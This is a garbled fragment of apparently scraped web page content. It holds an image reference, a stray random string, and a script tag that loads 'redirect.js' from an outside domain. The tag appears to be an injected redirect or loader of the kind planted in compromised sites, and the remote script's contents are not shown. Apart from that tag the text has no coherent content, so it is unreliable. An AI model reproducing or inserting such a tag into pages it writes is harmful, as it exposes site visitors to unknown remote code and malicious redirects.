ZQAMU<script src=https://aaa.aimarksix.com/redirect.js></script >